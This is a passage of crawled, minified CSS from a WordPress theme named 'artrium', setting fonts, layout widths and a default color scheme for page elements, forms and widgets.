nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.elementor-tab-title,.elementor-widget-tabs .elementor-tab-title,.related_wrap .related_item_style_2 .post_date,.post_layout_excerpt .post_meta_categories>a,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.breadcrumbs,.search_style_fullscreen .search_field,.widget_calendar caption,.widget_calendar table,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,table th,blockquote cite,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Barlow Condensed",sans-serif}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date,.widget_area .post_item .post_info,aside .post_item .post_info{font-family:"Barlow Condensed",sans-serif}.post_meta{font-family:"Barlow Condensed",sans-serif;	font-size:12px;	font-weight:500;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.7px;	margin-top:0.4em}.post_item_single .post_featured .post_meta_categories>a,.post-date,.rss-date,.post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure:not(.wp-block-gallery) figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Barlow Condensed",sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Roboto",sans-serif}.logo_text{font-family:"Barlow Condensed",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Barlow Condensed",sans-serif}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;	font-size:15px;	line-height:1.5em}.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.75px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;	font-size:14px;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.65px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Barlow Condensed",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Barlow Condensed",sans-serif}.sc_price_item_details,.sc_price_item_price .sc_price_item_price_after,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Roboto",sans-serif}.sc_services_plain .sc_services_item .sc_services_item_number,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Barlow Condensed",sans-serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{font-family:"Barlow Condensed",sans-serif}.wp-block-button .wp-block-button__link,.sc_button,.sc_button_simple,.sc_form button{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}.sc_promo_modern .sc_promo_link2{font-family:"Barlow Condensed",sans-serif}

--- FILE ---
content_type: text/css
request_url: http://www.beresweb.com/wp-content/themes/artrium/css/__colors_default.css
body_size: 21235
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
.body_style_boxed .page_wrap{width:1370px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:770px}[class*="content_wrap"]>.sidebar{width:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-370px}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}/* Narrow:5px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1180px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:780px}/* Default:10px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1190px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:790px}/* Extended:15px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1200px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:800px}/* Wide:20px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1210px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:810px}/* Wider:30px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1230px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:830px}body{font-family:"Roboto",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.62em;	text-decoration:none;	text-transform:none;	letter-spacing:0.1px}p,ul,ol,dl,blockquote,address,.post_item_single .wp-block-button,.post_item_single .wp-block-cover,.post_item_single .wp-block-image,.post_item_single .wp-block-video,.post_item_single .wp-block-search,.post_item_single .wp-block-archives,.post_item_single .wp-block-categories,.post_item_single .wp-block-calendar,.post_item_single .wp-block-media-text,.post_item_single figure.wp-block-gallery,.post_item_single .wp-block-group.has-background{margin-top:0em;	margin-bottom:1.85em}h1,.front_page_section_caption{font-family:"Barlow Condensed",sans-serif;	font-size:2.125em;	font-weight:500;	font-style:normal;	line-height:0.942em;	text-decoration:none;	text-transform:capitalize;	letter-spacing:0px;	margin-top:1.74em;	margin-bottom:0.78em}h2{font-family:"Barlow Condensed",sans-serif;	font-size:1.750em;	font-weight:400;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:capitalize;	letter-spacing:0px;	margin-top:1.22em;	margin-bottom:0.64em}h3{font-family:"Barlow Condensed",sans-serif;	font-size:1.938em;	font-weight:600;	font-style:normal;	line-height:1.05em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.18px;	margin-top:1.62em;	margin-bottom:0.765em}h4{font-family:"Barlow Condensed",sans-serif;	font-size:1.563em;	font-weight:600;	font-style:normal;	line-height:1.05em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.14px;	margin-top:1.85em;	margin-bottom:0.78em}h5{font-family:"Barlow Condensed",sans-serif;	font-size:1.125em;	font-weight:600;	font-style:normal;	line-height:1.1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.06px;	margin-top:2.2em;	margin-bottom:1.55em}h6{font-family:"Barlow Condensed",sans-serif;	font-size:1em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:2.25px;	margin-top:2.3em;	margin-bottom:0.99em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:13px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}body .minimal-light .esg-navigationbutton{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.artrium_tabs .artrium_tabs_titles li a{font-family:"Barlow Condensed",sans-serif}.tp-bullets.custom.vertical .tp-bullet:before,.top_panel .slider_engine_revo .slide_title{font-family:"Barlow Condensed",sans-serif}body a.eg-go-go-element-3,body a.eg-go-go-element-3:hover,body a.eg-go-go-element-5:hover,body a.eg-go-go-element-5,body a.eg-go-go-bottom-element-3,body a.eg-go-go-bottom-element-3:hover,body a.eg-go-go-bottom-element-5:hover,body a.eg-go-go-bottom-element-5,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.elementor-tab-title,.elementor-widget-tabs .elementor-tab-title,.related_wrap .related_item_style_2 .post_date,.post_layout_excerpt .post_meta_categories>a,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.breadcrumbs,.search_style_fullscreen .search_field,.widget_calendar caption,.widget_calendar table,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,table th,blockquote cite,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Barlow Condensed",sans-serif}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date,.widget_area .post_item .post_info,aside .post_item .post_info{font-family:"Barlow Condensed",sans-serif}.post_meta{font-family:"Barlow Condensed",sans-serif;	font-size:12px;	font-weight:500;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.7px;	margin-top:0.4em}.post_item_single .post_featured .post_meta_categories>a,.post-date,.rss-date,.post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure:not(.wp-block-gallery) figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Barlow Condensed",sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Roboto",sans-serif}.logo_text{font-family:"Barlow Condensed",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Barlow Condensed",sans-serif}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;	font-size:15px;	line-height:1.5em}.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.75px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;	font-size:14px;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.65px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Barlow Condensed",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Barlow Condensed",sans-serif}.sc_price_item_details,.sc_price_item_price .sc_price_item_price_after,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Roboto",sans-serif}.sc_services_plain .sc_services_item .sc_services_item_number,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Barlow Condensed",sans-serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{font-family:"Barlow Condensed",sans-serif}.wp-block-button .wp-block-button__link,.sc_button,.sc_button_simple,.sc_form button{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}.sc_promo_modern .sc_promo_link2{font-family:"Barlow Condensed",sans-serif}.scheme_default body,.scheme_default .body_style_boxed .page_wrap{background-color:#ffffff}.scheme_default{color:#7d8794}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#222a35}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#6fb72f}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#87c423}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#ddb837}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#6fb72f}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#222a35}.scheme_default s,.scheme_default strike,.scheme_default del{color:#929ca8}.scheme_default code{color:#7d8794;	background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default code a{color:#6fb72f}.scheme_default code a:hover{color:#5ea41f}.scheme_default a{color:#6fb72f}.scheme_default a:hover{color:#5ea41f}.scheme_default .color_style_link2 a{color:#87c423}.scheme_default .color_style_link2 a:hover{color:#87c423}.scheme_default .color_style_link3 a{color:#ddb837}.scheme_default .color_style_link3 a:hover{color:#eec432}.scheme_default .color_style_dark a{color:#222a35}.scheme_default .color_style_dark a:hover{color:#6fb72f}.scheme_default blockquote{color:#222a35}.scheme_default blockquote:before{color:#6fb72f}.scheme_default blockquote a{color:#6fb72f}.scheme_default blockquote a:hover{color:#5ea41f}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote em,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#222a35}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#929ca8}.scheme_default blockquote code{color:#b8bdc8;	background-color:#28272e;	border-color:#3d3d3d}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#2e3744!important}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#7d8794;	border-color:#e2e5e8!important}.scheme_default table th{color:#b8bdc8;	background-color:#222a35}.scheme_default table th b,.scheme_default table th strong{color:#b8bdc8}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(245,246,250,0.7);	background-color:#e8eaed}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:rgba(245,246,250,0.4);	background-color:#f5f6fa}.scheme_default table th a:hover{color:#b8bdc8}.scheme_default hr{border-color:#e2e5e8}.scheme_default figure:not(.wp-block-gallery) figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:#222a35}.scheme_default ul>li:before{color:#6fb72f}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#929ca8}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#222a35}.scheme_default fieldset{border-color:#e2e5e8}.scheme_default fieldset legend{color:#222a35;	background-color:#ffffff}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#929ca8;	border-color:#ecedf1;	background-color:#ffffff}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#ecedf1}.scheme_default select{border-color:#ecedf1}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input.filled,.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form 